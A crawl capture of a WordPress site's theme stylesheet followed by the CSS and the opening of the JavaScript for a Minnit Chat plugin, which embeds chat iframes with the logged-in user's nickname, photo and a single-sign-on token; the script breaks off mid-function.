.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
   color: #1D1E06;
   margin: 5px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 12px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -12px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 5px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #F1F2BF url('images/postquote.png') no-repeat scroll;
   border:1px solid #C7C7AD;
   padding:10px 10px 10px 43px;
   margin:0 0 0 10px;
   color: #3A3A27;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: justify;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #3A3A27;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: justify;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
}

.Navigator .art-ccs-navigator img, .Navigator img
{
   border: 0;
   margin: 0;
   vertical-align: middle;
}
tr.Navigator td, td span.Navigator
{
   text-align: center;
   vertical-align: middle;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #85881B;
}

.Sorter
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#5B5E12;
}

.art-footer
{
   background: #C7C7AD;
   background: -webkit-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -moz-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -o-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -ms-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   -svg-background: linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: linear-gradient(to bottom, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border-top:1px dotted #C7C7AD;
   padding:10px;
   margin:5px auto 0;
   position: relative;
   color: #252608;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #252608;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #536317;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #212117;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #536317;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #D1D732;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #A0A073;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #A0A073;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px solid #C7C7AD;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:34px;
   min-width:34px;
   display: inline-block;
   text-indent: 37px;
   background-position: left center;
   vertical-align: middle;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-tumblr-tag-icon
{
   background:  url('images/tumblricon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-tumblr-tag-icon:empty
{
   vertical-align: middle;
}

.art-pinterest-tag-icon
{
   background:  url('images/pinteresticon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-pinterest-tag-icon:empty
{
   vertical-align: middle;
}

.art-vimeo-tag-icon
{
   background:  url('images/vimeoicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-vimeo-tag-icon:empty
{
   vertical-align: middle;
}

.art-youtube-tag-icon
{
   background:  url('images/youtubeicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-youtube-tag-icon:empty
{
   vertical-align: middle;
}

.art-linkedin-tag-icon
{
   background:  url('images/linkedinicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-linkedin-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
   color: #3A3A27;
   margin: 5px 0 0 5px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #3A3A27;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3A3A27;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar1
{
   background: #C7C7AD;
   background: transparent;
   border-left:1px dotted #C7C7AD;
   margin:0 auto;
   width: 15%;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.sticky 
{
}

.bypostauthor  
{
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	/*margin-left: NaNpx !important; TODO NodeJS*/
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Assistive text */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  line-height: normal;
  padding: 15px 23px 14px;
  position: absolute;
  left: 5px;
  top: 5px;
  text-decoration: none;
  text-transform: none;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&ver=6.9
body_size: 3425
content:
minnit-container {
  position: fixed;
  left: 0;
  padding: 0;
  margin: 0;
  bottom: 0;
  border: 0;
  width: 25%;
  z-index: 2147483647;
  box-sizing: border-box;
  max-height: 90%;
  max-height: 90vh;
}

minnit-container[data-size="button"] {
  height: 70px;
  width: 70px;
}

minnit-container[data-size="1"] {
  min-height: 400px;
  height: 60%;
  width: 25%;
}

minnit-container[data-size="2"] {
  min-height: 400px;
  width: 50%;
  height: 60%;
}

minnit-container[data-size="3"] {
  min-height: 400px;
  width: 75%;
  height: 60%;
}

minnit-container[data-placement="minnitPlacementR"] {
  left: initial;
  right: 0;
}

minnit-close-chat {
  display: block;
  height: 40px;
  width: 100%;
  background-color: white;
  color: black;
  font-family: "Arial", Arial, sans-serif;
  text-transform: none;
  font-size: 24px;
  padding-top: 10px;
  padding-bottom: 0;
  margin: 0;
  text-align: center;
  cursor: pointer;
  border-left: 1px solid #aaaaaa;
  border-right: 1px solid #aaaaaa;
  border-top: 1px solid #aaaaaa;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  z-index: 99;
  line-height: 1 !important;
  box-sizing: border-box;
}

.minnit-chat-iframe {
  display: inline-block;
  height: calc(100% - 100px);
  border: none;
  border-radius: 12px;
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
  margin: 0;
  position: relative;
  padding: 0;
}

minnit-container[data-placement="minnitPlacementR"] .minnit-chat-iframe {
  right: 16px;
}

minnit-container[data-placement="minnitPlacementL"] .minnit-chat-iframe {
  left: 16px;
}

.minnit-chat-iframe-gutenberg-block {
  min-width: 350px;
  max-width: 100%;
  min-height: 300px;
  max-height: 98vh;
  display: block;
}

minnit-chat {
  margin: auto;
}

@media only screen and (max-width: 900px) {

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    height: 95vh;
    max-height: 95vh;
  }

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    width: 95vw;
  }
}

minnit-button {
  min-width: 20px;
  display: inline-block;
  padding: 5px;
  text-align: center;
  height: 70px;
  width: 70px;
  margin-bottom: 8px;
  cursor: pointer;
  z-index: 99;
  max-height: 100%;
  bottom: 2px;
  position: absolute;
  -webkit-transition: opacity 0.1s ease-in-out;
	-moz-transition: opacity 0.1s ease-in-out;
	-ms-transition: opacity 0.1s ease-in-out;
	-o-transition: opacity 0.1s ease-in-out;
	transition: opacity 0.1s ease-in-out;
}

minnit-button:active {
  opacity: 0.4;
}

minnit-button svg {
  border-radius: 100px;
}

minnit-button.active svg {
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.15);
}

minnit-container[data-placement="minnitPlacementR"] minnit-button {
  right: 4px;
}

minnit-container[data-placement="minnitPlacementL"] minnit-button {
  left: 4px;
}

@media only screen and (max-width: 500px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    width: 100%;
    height: 80%;
  }
}

@media only screen and (min-height: 800px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    height: 80%;
    opacity: 0.5;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&z=1&ver=6.9
body_size: 22621
content:
(function () {
  'use strict'
  function getPhotoFromHTML(thisPhoto) {
    try {
      if (thisPhoto.indexOf('src=') > -1) {
        thisPhoto = thisPhoto.split('src=')[1];
      }
      if (thisPhoto.indexOf('"') > -1) {
        thisPhoto = thisPhoto.split('"')[1];
      }
      if (thisPhoto.indexOf("'") > -1) {
        thisPhoto = thisPhoto.split("'")[1];
      }
      if (thisPhoto.slice(-1) == '\\') {
        thisPhoto = thisPhoto.substring(0, thisPhoto.length - 1);
      }
      return encodeURIComponent(thisPhoto);
    } catch (e) {
      return '';
    }
  }
  function lookForMinnitChatTags() {
    if (typeof (document.getElementsByTagName("iframe")) !== 'undefined' && document.getElementsByTagName("iframe") !== null && typeof (document.getElementsByTagName("iframe")[0]) !== 'undefined' && document.getElementsByTagName("iframe")[0] !== null) {
      //iterate through all iframes and see if any of them are chats; if so, convert them over...
      document.querySelectorAll('iframe').forEach((IframeTag) => {
        if (typeof (IframeTag) !== 'undefined' && IframeTag && typeof (IframeTag.src) !== 'undefined' && IframeTag.src) {
          //valid source, check if this is a Minnit URL
          if ((IframeTag.src.indexOf('minnit.chat') > -1 || IframeTag.src.indexOf('.minnit.org') > -1) && IframeTag.src.indexOf('nec=') == -1) {
            var thisTagChatName = IframeTag.src
            IframeTag.src = 'about:blank'; //blanks out the iframe until we're done grabbing SSO token and similar checks
            var urlparams = ''
            if (thisTagChatName.indexOf('?') > -1) {
              urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.indexOf('?') > -1) {
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
            var minnitNickname = '';
            if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
              minnitNickname = minnitChatOptions.minnitwpusername
            }
            var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
            var minnitPhoto = '';
            if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
              minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
              if (minnitPhoto.indexOf("'") !== -1) {
                minnitPhoto = minnitPhoto.split("'")[0];
              }
              try {
                minnitPhoto = encodeURIComponent(minnitPhoto);
              } catch (e) {
                minnitPhoto = '';
              }
            }
            try {
              //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
              if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
                var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
                if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                  minnitPhoto = encodeURIComponent(wpAvatars[0].src);
                }
              }
            } catch (e) {
              //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
            }
            var xhttp = new XMLHttpRequest();
            xhttp.onload = function () {
              if (typeof (this.responseText) !== 'undefined') {
                try {
                  var responseData = JSON.parse(this.responseText);
                  var ssoToken = '';
                  if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                    ssoToken = responseData.ssotoken;
                  }
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                } catch (e) {
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                }
              }
            }
            xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
            xhttp.send();
          }
        }
      });
    }
    if (typeof (document.getElementsByTagName("minnit-chat")) !== 'undefined' && document.getElementsByTagName("minnit-chat") !== null && typeof (document.getElementsByTagName("minnit-chat")[0]) !== 'undefined' && document.getElementsByTagName("minnit-chat")[0] !== null) {
      //an existing tag is present, draw chat here!
      document.querySelectorAll('minnit-chat').forEach((MinnitChatTag) => {
        if (!MinnitChatTag.getAttribute('data-minnit-wp-chat-rendered')) {
          MinnitChatTag.setAttribute('data-minnit-wp-chat-rendered', 'true');
          var thisTagChatName = MinnitChatTag.getAttribute('data-chatname');
          var iframeHeight = '70vh';
          if (typeof (MinnitChatTag.getAttribute('data-height')) !== 'undefined' && MinnitChatTag.getAttribute('data-height') !== null && MinnitChatTag.getAttribute('data-height')) {
            iframeHeight = MinnitChatTag.getAttribute('data-height');
          }
          var iframeWidth = '100%';
          if (typeof (MinnitChatTag.getAttribute('data-width')) !== 'undefined' && MinnitChatTag.getAttribute('data-width') !== null && MinnitChatTag.getAttribute('data-width')) {
            iframeWidth = MinnitChatTag.getAttribute('data-width');
          }
          if (thisTagChatName.indexOf('script') > -1) {
            if (thisTagChatName.indexOf('data-chatname="') > -1) {
              thisTagChatName = thisTagChatName.split('data-chatname="')[1];
            }
            if (thisTagChatName.indexOf('"')) {
              thisTagChatName = thisTagChatName.split('"')[0];
            }
          }
          if (thisTagChatName.indexOf('/') == -1) {
            //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
            thisTagChatName = 'https://minnit.chat/' + thisTagChatName
          }
          thisTagChatName = thisTagChatName.split(' ').join('').split('<').join('').split('"').join('').split("'").join('')
          var urlparams = ''
          if (thisTagChatName.indexOf('?') > -1) {
            urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.indexOf('?') > -1) {
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
          var minnitNickname = '';
          if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
            minnitNickname = minnitChatOptions.minnitwpusername
          }
          var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
          var minnitPhoto = '';
          if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
            minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
            if (minnitPhoto.indexOf("'") !== -1) {
              minnitPhoto = minnitPhoto.split("'")[0];
            }
            try {
              minnitPhoto = encodeURIComponent(minnitPhoto);
            } catch (e) {
              minnitPhoto = '';
            }
          }
          try {
            //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
            if (1 == 2 && typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
              var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
              if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                minnitPhoto = encodeURIComponent(wpAvatars[0].src);
              }
            }
          } catch (e) {
            //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
          }
          var xhttp = new XMLHttpRequest();
          xhttp.onload = function () {
            if (typeof (this.responseText) !== 'undefined') {
              try {
                var responseData = JSON.parse(this.responseText);
                var ssoToken = '';
